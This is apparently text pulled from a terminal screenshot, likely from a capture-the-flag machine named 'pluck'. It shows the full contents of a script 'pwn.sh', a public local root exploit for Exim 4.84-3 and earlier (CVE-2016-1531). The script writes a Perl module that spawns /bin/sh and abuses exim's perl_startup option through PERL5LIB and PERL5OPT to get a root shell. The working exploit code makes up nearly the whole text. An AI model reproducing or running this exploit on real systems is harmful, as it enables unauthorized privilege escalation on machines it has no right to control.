 paul@pluck: /tmp
Archivo Editar Ver Buscar Terminal Ayuda
paul@pluck:/tmp$ cat pwn.sh
VE-2016-1531 exim <= 4.84-3 local root exploit
# ===============================================
# you can write files as root or force a perl module to
# load by manipulating the perl environment and running
# exim with the "perl_startup" arguement -ps.
#
# e.g.
# [fantastic@localhost tmp]$ ./cve-2016-1531.sh
# [ CVE-2016-1531 local root exploit
# sh-4.3# id
# uid=0(root) gid=1000(fantastic) groups=1000(fantastic)
#
# -- Hacker Fantastic
echo [ CVE-2016-1531 local root exploit
cat > /tmp/root.pm << EOF
package root;
use strict;
use warnings;

system("/bin/sh");
EOF
PERL5LIB=/tmp PERL5OPT=-Mroot /usr/exim/bin/exim -ps
paul@pluck:/tmp$